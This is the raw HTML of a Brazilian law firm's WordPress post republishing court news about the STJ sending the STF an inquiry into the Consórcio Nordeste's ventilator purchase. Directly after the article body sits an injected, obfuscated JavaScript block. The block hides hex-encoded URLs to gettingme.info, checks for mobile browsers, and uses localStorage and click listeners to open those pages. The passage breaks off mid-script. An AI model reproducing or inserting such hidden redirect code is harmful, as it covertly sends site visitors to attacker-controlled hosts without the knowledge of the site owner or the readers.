						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-9571 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-9571 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Vice-presidente envia ao STF investigação sobre compra de respiradores pelo Consórcio Nordeste</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2023/03/28/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 mar 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>O vice-presidente do Superior Tribunal de Justiça (STJ), ministro Og Fernandes, encaminhou ao Supremo Tribunal Federal (STF) o inquérito sigiloso instaurado para investigar possíveis crimes na contratação direta, pelo Consórcio Interestadual de Desenvolvimento Sustentável do Nordeste (Consórcio Nordeste), de uma empresa supostamente sem qualificação técnica para fornecer 300 ventiladores hospitalares que auxiliariam no combate à pandemia da Covid-19, no valor de R$ 49,5 milhões.</p>
<p>No âmbito do STJ – em razão da existência, à época, de autoridade com foro por prerrogativa de função –, foram deferidas medidas cautelares para aprofundamento das investigações em curso, como quebra de sigilo bancário e telefônico/telemático, além de diligências de busca e apreensão.</p>
<h2><em>Leia também: </em><a href="https://www.stj.jus.br/sites/portalp/Paginas/Comunicacao/Noticias/26042022-Ministro-determina-aprofundamento-da-investigacao-sobre-compra-de-respiradores-pelo-Consorcio-Nordeste.aspx"><em>Ministro determina aprofundamento da investigação sobre compra de respiradores pelo Consórcio Nordeste</em></a></h2>
<p>O ministro Og Fernandes observou que estão pendentes a análise do material apreendido e o relatório policial sobre as provas reunidas na Operação Ragnarok. A Polícia Federal solicitou mais prazo para elaboração do relatório conclusivo. </p>
<p>Ocorre que, conforme apontado pelo Ministério Público Federal (MPF), não há mais competência do STJ para o inquérito, por não haver, atualmente, nenhum investigado com foro por prerrogativa de função nesse tribunal. </p>
<p>O ministro concluiu que o inquérito deve ser enviado ao STF para que aquela corte avalie a existência, entre as pessoas investigadas, de autoridade com foro por prerrogativa de função que determine a sua própria competência, à luz do que foi decidido na <a href="https://portal.stf.jus.br/processos/detalhe.asp?incidente=4776682" target="_blank" rel="noopener"><strong>Questão de Ordem na APn 937</strong></a>. </p>
<p><em>O número deste processo não é divulgado em razão de segredo judicial.</em></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 